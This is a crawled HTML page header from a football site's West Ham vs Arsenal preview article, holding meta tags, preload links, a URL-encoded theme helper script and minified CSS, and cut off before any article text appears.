

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehardtackle.com/2014/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions/
body_size: 47526
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://thehardtackle.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="ea8d35072ff8c2962ed1a98a-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,var%20jnews_ajax_url%20%3D%20%27%2F%3Fajax-request%3Djnews%27"></script>
			<script type="ea8d35072ff8c2962ed1a98a-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%3Bwindow.jnews%3Dwindow.jnews%7C%7C%7B%7D%2Cwindow.jnews.library%3Dwindow.jnews.library%7C%7C%7B%7D%2Cwindow.jnews.library%3Dfunction%28%29%7B%22use%20strict%22%3Bvar%20e%3Dthis%3Be.win%3Dwindow%2Ce.doc%3Ddocument%2Ce.noop%3Dfunction%28%29%7B%7D%2Ce.globalBody%3De.doc.getElementsByTagName%28%22body%22%29%5B0%5D%2Ce.globalBody%3De.globalBody%3Fe.globalBody%3Ae.doc%2Ce.win.jnewsDataStorage%3De.win.jnewsDataStorage%7C%7C%7B_storage%3Anew%20WeakMap%2Cput%3Afunction%28e%2Ct%2Cn%29%7Bthis._storage.has%28e%29%7C%7Cthis._storage.set%28e%2Cnew%20Map%29%2Cthis._storage.get%28e%29.set%28t%2Cn%29%7D%2Cget%3Afunction%28e%2Ct%29%7Breturn%20this._storage.get%28e%29.get%28t%29%7D%2Chas%3Afunction%28e%2Ct%29%7Breturn%20this._storage.has%28e%29%26%26this._storage.get%28e%29.has%28t%29%7D%2Cremove%3Afunction%28e%2Ct%29%7Bvar%20n%3Dthis._storage.get%28e%29.delete%28t%29%3Breturn%200%3D%3D%3D%21this._storage.get%28e%29.size%26%26this._storage.delete%28e%29%2Cn%7D%7D%2Ce.windowWidth%3Dfunction%28%29%7Breturn%20e.win.innerWidth%7C%7Ce.docEl.clientWidth%7C%7Ce.globalBody.clientWidth%7D%2Ce.windowHeight%3Dfunction%28%29%7Breturn%20e.win.innerHeight%7C%7Ce.docEl.clientHeight%7C%7Ce.globalBody.clientHeight%7D%2Ce.requestAnimationFrame%3De.win.requestAnimationFrame%7C%7Ce.win.webkitRequestAnimationFrame%7C%7Ce.win.mozRequestAnimationFrame%7C%7Ce.win.msRequestAnimationFrame%7C%7Cwindow.oRequestAnimationFrame%7C%7Cfunction%28e%29%7Breturn%20setTimeout%28e%2C1e3%2F60%29%7D%2Ce.cancelAnimationFrame%3De.win.cancelAnimationFrame%7C%7Ce.win.webkitCancelAnimationFrame%7C%7Ce.win.webkitCancelRequestAnimationFrame%7C%7Ce.win.mozCancelAnimationFrame%7C%7Ce.win.msCancelRequestAnimationFrame%7C%7Ce.win.oCancelRequestAnimationFrame%7C%7Cfunction%28e%29%7BclearTimeout%28e%29%7D%2Ce.classListSupport%3D%22classList%22in%20document.createElement%28%22_%22%29%2Ce.hasClass%3De.classListSupport%3Ffunction%28e%2Ct%29%7Breturn%20e.classList.contains%28t%29%7D%3Afunction%28e%2Ct%29%7Breturn%20e.className.indexOf%28t%29%3E%3D0%7D%2Ce.addClass%3De.classListSupport%3Ffunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%7C%7Ct.classList.add%28n%29%7D%3Afunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%7C%7C%28t.className%2B%3D%22%20%22%2Bn%29%7D%2Ce.removeClass%3De.classListSupport%3Ffunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%26%26t.classList.remove%28n%29%7D%3Afunction%28t%2Cn%29%7Be.hasClass%28t%2Cn%29%26%26%28t.className%3Dt.className.replace%28n%2C%22%22%29%29%7D%2Ce.objKeys%3Dfunction%28e%29%7Bvar%20t%3D%5B%5D%3Bfor%28var%20n%20in%20e%29Object.prototype.hasOwnProperty.call%28e%2Cn%29%26%26t.push%28n%29%3Breturn%20t%7D%2Ce.isObjectSame%3Dfunction%28e%2Ct%29%7Bvar%20n%3D%210%3Breturn%20JSON.stringify%28e%29%21%3D%3DJSON.stringify%28t%29%26%26%28n%3D%211%29%2Cn%7D%2Ce.extend%3Dfunction%28%29%7Bfor%28var%20e%2Ct%2Cn%2Co%3Darguments%5B0%5D%7C%7C%7B%7D%2Ci%3D1%2Ca%3Darguments.length%3Bi%3Ca%3Bi%2B%2B%29if%28null%21%3D%3D%28e%3Darguments%5Bi%5D%29%29for%28t%20in%20e%29o%21%3D%3D%28n%3De%5Bt%5D%29%26%26void%200%21%3D%3Dn%26%26%28o%5Bt%5D%3Dn%29%3Breturn%20o%7D%2Ce.dataStorage%3De.win.jnewsDataStorage%2Ce.isVisible%3Dfunction%28e%29%7Breturn%200%21%3D%3De.offsetWidth%26%260%21%3D%3De.offsetHeight%7C%7Ce.getBoundingClientRect%28%29.length%7D%2Ce.getHeight%3Dfunction%28e%29%7Breturn%20e.offsetHeight%7C%7Ce.clientHeight%7C%7Ce.getBoundingClientRect%28%29.height%7D%2Ce.getWidth%3Dfunction%28e%29%7Breturn%20e.offsetWidth%7C%7Ce.clientWidth%7C%7Ce.getBoundingClientRect%28%29.width%7D%2Ce.supportsPassive%3D%211%3Btry%7Bvar%20t%3DObject.defineProperty%28%7B%7D%2C%22passive%22%2C%7Bget%3Afunction%28%29%7Be.supportsPassive%3D%210%7D%7D%29%3B%22createEvent%22in%20e.doc%3Fe.win.addEventListener%28%22test%22%2Cnull%2Ct%29%3A%22fireEvent%22in%20e.doc%26%26e.win.attachEvent%28%22test%22%2Cnull%29%7Dcatch%28e%29%7B%7De.passiveOption%3D%21%21e.supportsPassive%26%26%7Bpassive%3A%210%7D%2Ce.setStorage%3Dfunction%28e%2Ct%29%7Be%3D%22jnews-%22%2Be%3Bvar%20n%3D%7Bexpired%3AMath.floor%28%28%28new%20Date%29.getTime%28%29%2B432e5%29%2F1e3%29%7D%3Bt%3DObject.assign%28n%2Ct%29%3BlocalStorage.setItem%28e%2CJSON.stringify%28t%29%29%7D%2Ce.getStorage%3Dfunction%28e%29%7Be%3D%22jnews-%22%2Be%3Bvar%20t%3DlocalStorage.getItem%28e%29%3Breturn%20null%21%3D%3Dt%26%260%3Ct.length%3FJSON.parse%28localStorage.getItem%28e%29%29%3A%7B%7D%7D%2Ce.expiredStorage%3Dfunction%28%29%7Bvar%20t%2Cn%3D%22jnews-%22%3Bfor%28var%20o%20in%20localStorage%29o.indexOf%28n%29%3E-1%26%26%22undefined%22%21%3D%3D%28t%3De.getStorage%28o.replace%28n%2C%22%22%29%29%29.expired%26%26t.expired%3CMath.floor%28%28new%20Date%29.getTime%28%29%2F1e3%29%26%26localStorage.removeItem%28o%29%7D%2Ce.addEvents%3Dfunction%28t%2Cn%2Co%29%7Bfor%28var%20i%20in%20n%29%7Bvar%20a%3D%5B%22touchstart%22%2C%22touchmove%22%5D.indexOf%28i%29%3E%3D0%26%26%21o%26%26e.passiveOption%3B%22createEvent%22in%20e.doc%3Ft.addEventListener%28i%2Cn%5Bi%5D%2Ca%29%3A%22fireEvent%22in%20e.doc%26%26t.attachEvent%28%22on%22%2Bi%2Cn%5Bi%5D%29%7D%7D%2Ce.removeEvents%3Dfunction%28t%2Cn%29%7Bfor%28var%20o%20in%20n%29%22createEvent%22in%20e.doc%3Ft.removeEventListener%28o%2Cn%5Bo%5D%29%3A%22fireEvent%22in%20e.doc%26%26t.detachEvent%28%22on%22%2Bo%2Cn%5Bo%5D%29%7D%2Ce.triggerEvents%3Dfunction%28t%2Cn%2Co%29%7Bvar%20i%3Bo%3Do%7C%7C%7Bdetail%3Anull%7D%3Breturn%22createEvent%22in%20e.doc%3F%28%21%28i%3De.doc.createEvent%28%22CustomEvent%22%29%7C%7Cnew%20CustomEvent%28n%29%29.initCustomEvent%7C%7Ci.initCustomEvent%28n%2C%210%2C%211%2Co%29%2Cvoid%20t.dispatchEvent%28i%29%29%3A%22fireEvent%22in%20e.doc%3F%28%28i%3De.doc.createEventObject%28%29%29.eventType%3Dn%2Cvoid%20t.fireEvent%28%22on%22%2Bi.eventType%2Ci%29%29%3Avoid%200%7D%2Ce.getParents%3Dfunction%28t%2Cn%29%7Bvoid%200%3D%3D%3Dn%26%26%28n%3De.doc%29%3Bfor%28var%20o%3D%5B%5D%2Ci%3Dt.parentNode%2Ca%3D%211%3B%21a%3B%29if%28i%29%7Bvar%20r%3Di%3Br.querySelectorAll%28n%29.length%3Fa%3D%210%3A%28o.push%28r%29%2Ci%3Dr.parentNode%29%7Delse%20o%3D%5B%5D%2Ca%3D%210%3Breturn%20o%7D%2Ce.forEach%3Dfunction%28e%2Ct%2Cn%29%7Bfor%28var%20o%3D0%2Ci%3De.length%3Bo%3Ci%3Bo%2B%2B%29t.call%28n%2Ce%5Bo%5D%2Co%29%7D%2Ce.getText%3Dfunction%28e%29%7Breturn%20e.innerText%7C%7Ce.textContent%7D%2Ce.setText%3Dfunction%28e%2Ct%29%7Bvar%20n%3D%22object%22%3D%3Dtypeof%20t%3Ft.innerText%7C%7Ct.textContent%3At%3Be.innerText%26%26%28e.innerText%3Dn%29%2Ce.textContent%26%26%28e.textContent%3Dn%29%7D%2Ce.httpBuildQuery%3Dfunction%28t%29%7Breturn%20e.objKeys%28t%29.reduce%28function%20t%28n%29%7Bvar%20o%3Darguments.length%3E1%26%26void%200%21%3D%3Darguments%5B1%5D%3Farguments%5B1%5D%3Anull%3Breturn%20function%28i%2Ca%29%7Bvar%20r%3Dn%5Ba%5D%3Ba%3DencodeURIComponent%28a%29%3Bvar%20s%3Do%3F%22%22.concat%28o%2C%22%5B%22%29.concat%28a%2C%22%5D%22%29%3Aa%3Breturn%20null%3D%3Dr%7C%7C%22function%22%3D%3Dtypeof%20r%3F%28i.push%28%22%22.concat%28s%2C%22%3D%22%29%29%2Ci%29%3A%5B%22number%22%2C%22boolean%22%2C%22string%22%5D.includes%28typeof%20r%29%3F%28i.push%28%22%22.concat%28s%2C%22%3D%22%29.concat%28encodeURIComponent%28r%29%29%29%2Ci%29%3A%28i.push%28e.objKeys%28r%29.reduce%28t%28r%2Cs%29%2C%5B%5D%29.join%28%22%26%22%29%29%2Ci%29%7D%7D%28t%29%2C%5B%5D%29.join%28%22%26%22%29%7D%2Ce.get%3Dfunction%28t%2Cn%2Co%2Ci%29%7Breturn%20o%3D%22function%22%3D%3Dtypeof%20o%3Fo%3Ae.noop%2Ce.ajax%28%22GET%22%2Ct%2Cn%2Co%2Ci%29%7D%2Ce.post%3Dfunction%28t%2Cn%2Co%2Ci%29%7Breturn%20o%3D%22function%22%3D%3Dtypeof%20o%3Fo%3Ae.noop%2Ce.ajax%28%22POST%22%2Ct%2Cn%2Co%2Ci%29%7D%2Ce.ajax%3Dfunction%28t%2Cn%2Co%2Ci%2Ca%29%7Bvar%20r%3Dnew%20XMLHttpRequest%2Cs%3Dn%2Cc%3De.httpBuildQuery%28o%29%3Bif%28t%3D-1%21%3D%5B%22GET%22%2C%22POST%22%5D.indexOf%28t%29%3Ft%3A%22GET%22%2Cr.open%28t%2Cs%2B%28%22GET%22%3D%3Dt%3F%22%3F%22%2Bc%3A%22%22%29%2C%210%29%2C%22POST%22%3D%3Dt%26%26r.setRequestHeader%28%22Content-type%22%2C%22application%2Fx-www-form-urlencoded%22%29%2Cr.setRequestHeader%28%22X-Requested-With%22%2C%22XMLHttpRequest%22%29%2Cr.onreadystatechange%3Dfunction%28%29%7B4%3D%3D%3Dr.readyState%26%26200%3C%3Dr.status%26%26300%3Er.status%26%26%22function%22%3D%3Dtypeof%20i%26%26i.call%28void%200%2Cr.response%29%7D%2Cvoid%200%21%3D%3Da%26%26%21a%29%7Breturn%7Bxhr%3Ar%2Csend%3Afunction%28%29%7Br.send%28%22POST%22%3D%3Dt%3Fc%3Anull%29%7D%7D%7Dreturn%20r.send%28%22POST%22%3D%3Dt%3Fc%3Anull%29%2C%7Bxhr%3Ar%7D%7D%2Ce.scrollTo%3Dfunction%28t%2Cn%2Co%29%7Bfunction%20i%28e%2Ct%2Cn%29%7Bthis.start%3Dthis.position%28%29%2Cthis.change%3De-this.start%2Cthis.currentTime%3D0%2Cthis.increment%3D20%2Cthis.duration%3Dvoid%200%3D%3D%3Dn%3F500%3An%2Cthis.callback%3Dt%2Cthis.finish%3D%211%2Cthis.animateScroll%28%29%7Dreturn%20Math.easeInOutQuad%3Dfunction%28e%2Ct%2Cn%2Co%29%7Breturn%28e%2F%3Do%2F2%29%3C1%3Fn%2F2%2Ae%2Ae%2Bt%3A-n%2F2%2A%28--e%2A%28e-2%29-1%29%2Bt%7D%2Ci.prototype.stop%3Dfunction%28%29%7Bthis.finish%3D%210%7D%2Ci.prototype.move%3Dfunction%28t%29%7Be.doc.documentElement.scrollTop%3Dt%2Ce.globalBody.parentNode.scrollTop%3Dt%2Ce.globalBody.scrollTop%3Dt%7D%2Ci.prototype.position%3Dfunction%28%29%7Breturn%20e.doc.documentElement.scrollTop%7C%7Ce.globalBody.parentNode.scrollTop%7C%7Ce.globalBody.scrollTop%7D%2Ci.prototype.animateScroll%3Dfunction%28%29%7Bthis.currentTime%2B%3Dthis.increment%3Bvar%20t%3DMath.easeInOutQuad%28this.currentTime%2Cthis.start%2Cthis.change%2Cthis.duration%29%3Bthis.move%28t%29%2Cthis.currentTime%3Cthis.duration%26%26%21this.finish%3Fe.requestAnimationFrame.call%28e.win%2Cthis.animateScroll.bind%28this%29%29%3Athis.callback%26%26%22function%22%3D%3Dtypeof%20this.callback%26%26this.callback%28%29%7D%2Cnew%20i%28t%2Cn%2Co%29%7D%2Ce.unwrap%3Dfunction%28t%29%7Bvar%20n%2Co%3Dt%3Be.forEach%28t%2C%28function%28e%2Ct%29%7Bn%3Fn%2B%3De%3An%3De%7D%29%29%2Co.replaceWith%28n%29%7D%2Ce.performance%3D%7Bstart%3Afunction%28e%29%7Bperformance.mark%28e%2B%22Start%22%29%7D%2Cstop%3Afunction%28e%29%7Bperformance.mark%28e%2B%22End%22%29%2Cperformance.measure%28e%2Ce%2B%22Start%22%2Ce%2B%22End%22%29%7D%7D%2Ce.fps%3Dfunction%28%29%7Bvar%20t%3D0%2Cn%3D0%2Co%3D0%3B%21function%28%29%7Bvar%20i%3Dt%3D0%2Ca%3D0%2Cr%3D0%2Cs%3Ddocument.getElementById%28%22fpsTable%22%29%2Cc%3Dfunction%28t%29%7Bvoid%200%3D%3D%3Ddocument.getElementsByTagName%28%22body%22%29%5B0%5D%3Fe.requestAnimationFrame.call%28e.win%2C%28function%28%29%7Bc%28t%29%7D%29%29%3Adocument.getElementsByTagName%28%22body%22%29%5B0%5D.appendChild%28t%29%7D%3Bnull%3D%3D%3Ds%26%26%28%28s%3Ddocument.createElement%28%22div%22%29%29.style.position%3D%22fixed%22%2Cs.style.top%3D%22120px%22%2Cs.style.left%3D%2210px%22%2Cs.style.width%3D%22100px%22%2Cs.style.height%3D%2220px%22%2Cs.style.border%3D%221px%20solid%20black%22%2Cs.style.fontSize%3D%2211px%22%2Cs.style.zIndex%3D%22100000%22%2Cs.style.backgroundColor%3D%22white%22%2Cs.id%3D%22fpsTable%22%2Cc%28s%29%29%3Bvar%20l%3Dfunction%28%29%7Bo%2B%2B%2Cn%3DDate.now%28%29%2C%28a%3D%28o%2F%28r%3D%28n-t%29%2F1e3%29%29.toPrecision%282%29%29%21%3Di%26%26%28i%3Da%2Cs.innerHTML%3Di%2B%22fps%22%29%2C1%3Cr%26%26%28t%3Dn%2Co%3D0%29%2Ce.requestAnimationFrame.call%28e.win%2Cl%29%7D%3Bl%28%29%7D%28%29%7D%2Ce.instr%3Dfunction%28e%2Ct%29%7Bfor%28var%20n%3D0%3Bn%3Ct.length%3Bn%2B%2B%29if%28-1%21%3D%3De.toLowerCase%28%29.indexOf%28t%5Bn%5D.toLowerCase%28%29%29%29return%210%7D%2Ce.winLoad%3Dfunction%28t%2Cn%29%7Bfunction%20o%28o%29%7Bif%28%22complete%22%3D%3D%3De.doc.readyState%7C%7C%22interactive%22%3D%3D%3De.doc.readyState%29return%21o%7C%7Cn%3FsetTimeout%28t%2Cn%7C%7C1%29%3At%28o%29%2C1%7Do%28%29%7C%7Ce.addEvents%28e.win%2C%7Bload%3Ao%7D%29%7D%2Ce.docReady%3Dfunction%28t%2Cn%29%7Bfunction%20o%28o%29%7Bif%28%22complete%22%3D%3D%3De.doc.readyState%7C%7C%22interactive%22%3D%3D%3De.doc.readyState%29return%21o%7C%7Cn%3FsetTimeout%28t%2Cn%7C%7C1%29%3At%28o%29%2C1%7Do%28%29%7C%7Ce.addEvents%28e.doc%2C%7BDOMContentLoaded%3Ao%7D%29%7D%2Ce.fireOnce%3Dfunction%28%29%7Be.docReady%28%28function%28%29%7Be.assets%3De.assets%7C%7C%5B%5D%2Ce.assets.length%26%26%28e.boot%28%29%2Ce.load_assets%28%29%29%7D%29%2C50%29%7D%2Ce.boot%3Dfunction%28%29%7Be.length%26%26e.doc.querySelectorAll%28%22style%5Bmedia%5D%22%29.forEach%28%28function%28e%29%7B%22not%20all%22%3D%3De.getAttribute%28%22media%22%29%26%26e.removeAttribute%28%22media%22%29%7D%29%29%7D%2Ce.create_js%3Dfunction%28t%2Cn%29%7Bvar%20o%3De.doc.createElement%28%22script%22%29%3Bswitch%28o.setAttribute%28%22src%22%2Ct%29%2Cn%29%7Bcase%22defer%22%3Ao.setAttribute%28%22defer%22%2C%210%29%3Bbreak%3Bcase%22async%22%3Ao.setAttribute%28%22async%22%2C%210%29%3Bbreak%3Bcase%22deferasync%22%3Ao.setAttribute%28%22defer%22%2C%210%29%2Co.setAttribute%28%22async%22%2C%210%29%7De.globalBody.appendChild%28o%29%7D%2Ce.load_assets%3Dfunction%28%29%7B%22object%22%3D%3Dtypeof%20e.assets%26%26e.forEach%28e.assets.slice%280%29%2C%28function%28t%2Cn%29%7Bvar%20o%3D%22%22%3Bt.defer%26%26%28o%2B%3D%22defer%22%29%2Ct.async%26%26%28o%2B%3D%22async%22%29%2Ce.create_js%28t.url%2Co%29%3Bvar%20i%3De.assets.indexOf%28t%29%3Bi%3E-1%26%26e.assets.splice%28i%2C1%29%7D%29%29%2Ce.assets%3Djnewsoption.au_scripts%3Dwindow.jnewsads%3D%5B%5D%7D%2Ce.setCookie%3Dfunction%28e%2Ct%2Cn%29%7Bvar%20o%3D%22%22%3Bif%28n%29%7Bvar%20i%3Dnew%20Date%3Bi.setTime%28i.getTime%28%29%2B24%2An%2A60%2A60%2A1e3%29%2Co%3D%22%3B%20expires%3D%22%2Bi.toUTCString%28%29%7Ddocument.cookie%3De%2B%22%3D%22%2B%28t%7C%7C%22%22%29%2Bo%2B%22%3B%20path%3D%2F%22%7D%2Ce.getCookie%3Dfunction%28e%29%7Bfor%28var%20t%3De%2B%22%3D%22%2Cn%3Ddocument.cookie.split%28%22%3B%22%29%2Co%3D0%3Bo%3Cn.length%3Bo%2B%2B%29%7Bfor%28var%20i%3Dn%5Bo%5D%3B%22%20%22%3D%3Di.charAt%280%29%3B%29i%3Di.substring%281%2Ci.length%29%3Bif%280%3D%3Di.indexOf%28t%29%29return%20i.substring%28t.length%2Ci.length%29%7Dreturn%20null%7D%2Ce.eraseCookie%3Dfunction%28e%29%7Bdocument.cookie%3De%2B%22%3D%3B%20Path%3D%2F%3B%20Expires%3DThu%2C%2001%20Jan%201970%2000%3A00%3A01%20GMT%3B%22%7D%2Ce.docReady%28%28function%28%29%7Be.globalBody%3De.globalBody%3D%3De.doc%3Fe.doc.getElementsByTagName%28%22body%22%29%5B0%5D%3Ae.globalBody%2Ce.globalBody%3De.globalBody%3Fe.globalBody%3Ae.doc%7D%29%29%2Ce.winLoad%28%28function%28%29%7Be.winLoad%28%28function%28%29%7Bvar%20t%3D%211%3Bif%28void%200%21%3D%3Dwindow.jnewsadmin%29if%28void%200%21%3D%3Dwindow.file_version_checker%29%7Bvar%20n%3De.objKeys%28window.file_version_checker%29%3Bn.length%3Fn.forEach%28%28function%28e%29%7Bt%7C%7C%2210.0.4%22%3D%3D%3Dwindow.file_version_checker%5Be%5D%7C%7C%28t%3D%210%29%7D%29%29%3At%3D%210%7Delse%20t%3D%210%3Bt%26%26%28window.jnewsHelper.getMessage%28%29%2Cwindow.jnewsHelper.getNotice%28%29%29%7D%29%2C2500%29%7D%29%29%7D%2Cwindow.jnews.library%3Dnew%20window.jnews.library%3B"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.6 (Yoast SEO v21.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>West Ham vs Arsenal - Team News, Possible Lineups And Predictions</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png' as='image' imagesrcset='https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png 721w, https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6-300x150.png 300w, https://thehardtackle.com/wp-content/uploads/2014/12/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6-600x300.png 600w' imagesizes='(max-width: 721px) 100vw, 721px'/>
<link rel='preload' href='https://www.thehardtackle.com/wp-content/uploads/2013/09/newsnow_f_ab.gif' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618.jpg' as='image' imagesrcset='https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618.jpg 3000w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-1024x683.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-800x533.jpg 800w' imagesizes='(max-width: 350px) 100vw, 350px'/>
<link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 